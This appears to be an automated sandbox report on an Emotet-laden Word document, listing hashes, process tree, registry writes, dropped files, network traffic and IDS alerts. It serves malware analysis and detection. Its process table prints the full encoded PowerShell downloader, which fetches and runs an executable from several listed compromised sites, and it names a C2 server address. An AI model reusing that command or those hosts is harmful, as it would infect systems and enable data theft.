| download: | h1vkgh2w5 |
| Full analysis: | https://app.any.run/tasks/0b431d1f-a45c-4a13-ae55-30889b675ace |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 13:32:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Facilis., Author: Zoe Dumas, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 30 06:26:00 2020, Last Saved Time/Date: Wed Sep 30 06:26:00 2020, Number of Pages: 1, Number of Words: 4085, Number of Characters: 23289, Security: 8 |
| MD5: | 32C370953C503D47404AAC2DDB7B7B53 |
| SHA1: | 657D27C04EF659F0807F321FD6E4892D1419ACDF |
| SHA256: | 86F7E3CB36503BD4D36820857FA1CF349E4E14AF26612EBBF4855FE68B2FDE22 |
| SSDEEP: | 1536:ZLAAAAcAAAAAUmPxwMddylbvuNm9F9qqBASpp4iO:ZLAAAAcAAAAAUSxRYMHSUiO |
MALICIOUS
Application was dropped or rewritten from another process
- R0cx8yuqw.exe (PID: 3820)
- msrd3x40.exe (PID: 3204)
EMOTET was detected
- msrd3x40.exe (PID: 3204)
Connects to CnC server
- msrd3x40.exe (PID: 3204)
Changes the autorun value in the registry
- msrd3x40.exe (PID: 3204)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 3700)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3700)
Creates files in the user directory
- POwersheLL.exe (PID: 3700)
Executed via WMI
- POwersheLL.exe (PID: 3700)
Reads Internet Cache Settings
- msrd3x40.exe (PID: 3204)
Connects to server without host name
- msrd3x40.exe (PID: 3204)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3700)
- R0cx8yuqw.exe (PID: 3820)
Starts itself from another location
- R0cx8yuqw.exe (PID: 3820)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3460)
Creates files in the user directory
- WINWORD.EXE (PID: 3460)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Facilis. |
|---|---|
| Subject: | - |
| Author: | Zoe Dumas |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:30 05:26:00 |
| ModifyDate: | 2020:09:30 05:26:00 |
| Pages: | 1 |
| Words: | 4085 |
| Characters: | 23289 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 194 |
| Paragraphs: | 54 |
| CharCountWithSpaces: | 27320 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3204 | "C:\Users\admin\AppData\Local\ufat\msrd3x40.exe" | C:\Users\admin\AppData\Local\ufat\msrd3x40.exe | R0cx8yuqw.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 3460 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\h1vkgh2w5.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3700 | POwersheLL -ENCOD JABEAGwAOAB6ADgAdQBvAD0AKAAoACcARAAnACsAJwAyAHIAYgAnACkAKwAnAHUAJwArACcANgBqACcAKQA7AC4AKAAnAG4AZQAnACsAJwB3AC0AJwArACcAaQB0AGUAbQAnACkAIAAkAEUAbgBWADoAVQBTAEUAcgBQAHIAbwBmAEkAbABFAFwAUAB1AHkAawBJADAAbABcAEQAegBLAG0ANQAzAGkAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAHIAZQBDAFQATwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAYABFAGMAVQByAEkAdABZAFAAcgBvAFQAYABPAGMATwBsACIAIAA9ACAAKAAoACcAdABsACcAKwAnAHMAMQAyACcAKQArACcALAAgACcAKwAoACcAdAAnACsAJwBsAHMAMQAxACwAIAAnACkAKwAoACcAdAAnACsAJwBsAHMAJwApACkAOwAkAEoAbABnAG4AdwBnAHEAIAA9ACAAKAAnAFIAMAAnACsAKAAnAGMAJwArACcAeAA4AHkAJwApACsAKAAnAHUAcQAnACsAJwB3ACcAKQApADsAJABGAHkAcwA0ADQAdwBkAD0AKAAnAEYAJwArACcAawAnACsAKAAnAGoAJwArACcAMgBrAGEAZgAnACkAKQA7ACQASwA4AGoAbQBtADMAZgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwB7ACcAKwAnADAAfQAnACsAKAAnAFAAdQAnACsAJwB5AGsAaQAwAGwAJwApACsAJwB7ACcAKwAnADAAJwArACcAfQBEACcAKwAoACcAegAnACsAJwBrAG0ANQAnACkAKwAnADMAaQB7ADAAfQAnACkAIAAgAC0ARgAgAFsAQwBIAEEAUgBdADkAMgApACsAJABKAGwAZwBuAHcAZwBxACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABFAHIAcwBqAF8AawBwAD0AKAAnAFIAJwArACgAJwA3ADEAdwB0ACcAKwAnAHIAMgAnACkAKQA7ACQAWgBkAGQAbQB3AGcANwA9AC4AKAAnAG4AJwArACcAZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAATgBlAHQALgBXAGUAYgBDAGwAaQBFAG4AdAA7ACQARABqAG4ANgBtADIAaAA9ACgAJwBoACcAKwAnAHQAJwArACcAdABwACcAKwAoACcAOgAvAC8AZAAnACsAJwBhAHQAJwApACsAKAAnAHYAJwArACcAaQBlAHQAcQAnACkAKwAoACcAdQBhACcAKwAnAG4AJwApACsAKAAnAC4AJwArACcAYwBvACcAKQArACgAJwBtAC8AJwArACcAdwAnACkAKwAoACcAcAAtAGMAJwArACcAbwBuACcAKQArACgAJwB0AGUAJwArACcAbgB0AC8AJwApACsAJwB3AHIAJwArACcAYQA2ACcAKwAnAEsAJwArACcALwAqACcAKwAnAGgAJwArACgAJwB0ACcAKwAnAHQAcAAnACkAKwAoACcAOgAvACcAKwAnAC8AJwApACsAJwBhACcAKwAoACcAbABiAGEAcwBpAHMAZwByACcAKwAnAG8AJwApACsAJwB1AHAAJwArACgAJwAuACcAKwAnAGMAbwBtAC8AJwApACsAKAAnAHcAcAAtACcAKwAnAGMAbwAnACkAKwAnAG4AdAAnACsAJwBlACcAKwAnAG4AJwArACcAdAAvACcAKwAoACcASAAvACcAKwAnACoAaAB0AHQAJwArACcAcAA6ACcAKQArACgAJwAvAC8AJwArACcAdwB3ACcAKwAnAHcALgAnACkAKwAoACcAYQBzAG0AYQAnACsAJwByAGEAJwApACsAKAAnAGwAJwArACcAbwBrAGEALgAnACsAJwBjACcAKQArACcAbwAnACsAKAAnAG0ALwAnACsAJwB3AHAAJwApACsAKAAnAC0AaQAnACsAJwBuAGMAbAAnACsAJwB1AGQAJwArACcAZQBzAC8AcgAnACkAKwAoACcAYQAnACsAJwA1AGQAJwApACsAKAAnAC8AKgAnACsAJwBoAHQAJwArACcAdABwADoALwAvACcAKQArACgAJwB0ACcAKwAnAGgAYQBuACcAKQArACcAaAB0ACcAKwAnAGgAJwArACcAYQB0ACcAKwAoACcAYgBhAGQAaQBuACcAKwAnAGgAJwArACcALgAnACkAKwAoACcAYwAnACsAJwBvAG0AJwApACsAJwAvAG8AJwArACcAbAAnACsAJwA1ACcAKwAnAGEAJwArACgAJwB1AHoALwBBACcAKwAnAFEALwAqAGgAdAAnACsAJwB0ACcAKwAnAHAAOgAvAC8AeQAnACsAJwBwACcAKQArACcAZABkACcAKwAnAGYAJwArACcALgAnACsAJwBvACcAKwAoACcAcgBnACcAKwAnAC8AZQBuAC8AJwApACsAKAAnAE4AUgAnACsAJwAvACoAJwApACsAJwBoACcAKwAnAHQAdAAnACsAJwBwADoAJwArACgAJwAvAC8AcwB1AGIAcgAnACsAJwBhAG0AJwArACcAYQAnACsAJwBuAHkAJwArACcAYQB0AGUAbQBwACcAKQArACcAbAAnACsAKAAnAGUALgAnACsAJwBvACcAKQArACgAJwByAGcAJwArACcALwBjAGcAJwApACsAJwBpACcAKwAoACcALQBiAGkAJwArACcAbgAnACsAJwAvADAAZQBCAEsATwAvACcAKQArACgAJwAqACcAKwAnAGgAdAAnACsAJwB0AHAAcwA6AC8AJwApACsAJwAvACcAKwAnAGQAYQAnACsAJwBpACcAKwAoACcAcwB5AGIAbwBvAHQAJwArACcAcwAnACsAJwAuACcAKQArACgAJwBjACcAKwAnAG8ALgAnACkAKwAnAHUAawAnACsAKAAnAC8AdwAnACsAJwBwAC0AJwApACsAKAAnAGEAZABtAGkAJwArACcAbgAnACsAJwAvAHUALwAnACkAKQAuACIAcwBQAGwAYABJAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABDAGgAbgAyADcAbAAwAD0AKAAnAFkAJwArACgAJwA0ACcAKwAnAHgAMAB6ACcAKQArACcAOAB5ACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEQAZABmAHkAZwB1ADAAIABpAG4AIAAkAEQAagBuADYAbQAyAGgAKQB7AHQAcgB5AHsAJABaAGQAZABtAHcAZwA3AC4AIgBEAG8AYAB3AGAATgBsAG8AQQBEAGYAYABpAGwARQAiACgAJABEAGQAZgB5AGcAdQAwACwAIAAkAEsAOABqAG0AbQAzAGYAKQA7ACQATQB3AHMAZAA5AG0AMgA9ACgAKAAnAEcAJwArACcAZwBlADkAJwApACsAKAAnADgAcgAnACsAJwBpACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEsAOABqAG0AbQAzAGYAKQAuACIAbABgAEUAbgBHAFQAaAAiACAALQBnAGUAIAAzADUAMQA1ADUAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwAnACsAJwBrAGUALQBJAHQAZQBtACcAKQAoACQASwA4AGoAbQBtADMAZgApADsAJABVAHkAYwB5AHAAbwA2AD0AKAAnAFEAJwArACgAJwBsACcAKwAnAGgAeAAnACkAKwAoACcAcQAnACsAJwB3ADMAJwApACkAOwBiAHIAZQBhAGsAOwAkAFIAZgA4ADAAeQB0ADEAPQAoACcATAAnACsAJwByACcAKwAoACcAMQBoACcAKwAnAGEAMAByACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABXAHEAOABpAHcAbgBiAD0AKAAnAFEAdQAnACsAJwBsACcAKwAoACcAYgB1AGsAJwArACcANAAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3820 | "C:\Users\admin\Puyki0l\Dzkm53i\R0cx8yuqw.exe" | C:\Users\admin\Puyki0l\Dzkm53i\R0cx8yuqw.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
Total events
2 362
Read events
1 472
Write events
705
Delete events
185
Modification events
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *i |
Value: 7F2A6900840D0000010000000000000000000000 | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3460) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3460 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA6DF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3700 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FZK4DTMN9SBS51YX1OXV.temp | — | |
MD5:— | SHA256:— | |||
| 3820 | R0cx8yuqw.exe | C:\Users\admin\AppData\Local\Temp\~DF633DC52ED2556FA6.TMP | — | |
MD5:— | SHA256:— | |||
| 3460 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3700 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3460 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$vkgh2w5.doc | pgc | |
MD5:— | SHA256:— | |||
| 3700 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bb382.TMP | binary | |
MD5:— | SHA256:— | |||
| 3460 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3700 | POwersheLL.exe | C:\Users\admin\Puyki0l\Dzkm53i\R0cx8yuqw.exe | html | |
MD5:— | SHA256:— | |||
| 3820 | R0cx8yuqw.exe | C:\Users\admin\AppData\Local\ufat\msrd3x40.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
4
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3700 | POwersheLL.exe | GET | 200 | 139.162.2.200:80 | http://www.asmaraloka.com/cgi-sys/suspendedpage.cgi | SG | html | 2.87 Kb | unknown |
3700 | POwersheLL.exe | GET | 200 | 150.95.110.87:80 | http://thanhthatbadinh.com/ol5auz/AQ/ | VN | executable | 332 Kb | suspicious |
3204 | msrd3x40.exe | POST | 200 | 104.193.103.61:80 | http://104.193.103.61/L27EgtFbOeQRX/U4N66LSSI2bt/6pp10eIM1/lJOWu9Al0xRLn/uiLKBZLO/a3VG98786AkP9fLmNS/ | US | binary | 132 b | malicious |
3700 | POwersheLL.exe | GET | 404 | 205.144.171.109:80 | http://albasisgroup.com/wp-content/H/ | US | html | 1.22 Kb | unknown |
3700 | POwersheLL.exe | GET | 302 | 139.162.2.200:80 | http://www.asmaraloka.com/wp-includes/ra5d/ | SG | html | 210 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3700 | POwersheLL.exe | 103.97.125.60:80 | datvietquan.com | — | VN | suspicious |
3700 | POwersheLL.exe | 205.144.171.109:80 | albasisgroup.com | Sharktech | US | unknown |
3700 | POwersheLL.exe | 139.162.2.200:80 | www.asmaraloka.com | Linode, LLC | SG | unknown |
3700 | POwersheLL.exe | 150.95.110.87:80 | thanhthatbadinh.com | GMO RUNSYSTEM JSC | VN | suspicious |
3204 | msrd3x40.exe | 104.193.103.61:80 | — | Delcom, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
datvietquan.com |
| suspicious |
albasisgroup.com |
| unknown |
www.asmaraloka.com |
| unknown |
thanhthatbadinh.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3700 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3700 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3700 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3204 | msrd3x40.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |